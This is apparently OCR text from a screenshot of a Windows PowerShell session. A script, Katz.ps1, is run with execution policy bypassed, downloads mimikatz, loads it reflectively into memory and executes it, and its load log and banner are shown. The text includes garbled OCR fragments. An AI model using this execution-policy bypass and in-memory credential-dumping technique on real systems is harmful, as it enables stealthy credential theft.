 此电脑
回收站
选择mimikatz 2.0 alpha x64 (oe.eo)
s-master
查看
地磁盘 (C:) › 用户 › Demon › XSLIdeas-maste
名称
修
Assembly.xsl
katz.cs
katz.dll
Katz.ps1
katz.xsl
LICENSE
number.xml
output.xml
README.md
thing.exe.config
things.cs
xsl.proj
PS C:\Users\Demon> cd .\XSLIdeas-master\
PS C:\Users\Demon\XSLIdeas-master> powershell -ExecutionPolicy bypass -File .\Katz.ps1
x64/mimikatz.exe
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 75000 at 2A8BE860000
Section .text  , Copied To 2A8BE861000
Section .rdata , Copied To 2A8BE896000
Section .data  , Copied To 2A8BE8C5000
Section .pdata , Copied To 2A8BE8CC000
Section .rsrc  , Copied To 2A8BE8CE000
Section .reloc , Copied To 2A8BE8D3000
Delta = 2A77E860000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Executing Mimikatz
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 14 2015 10:11:17)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 16 modules * * */
mimikatz(commandline) # -ExecutionPolicy
ERROR mimikatz_doLocal ; "-ExecutionPolicy" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
ChaBug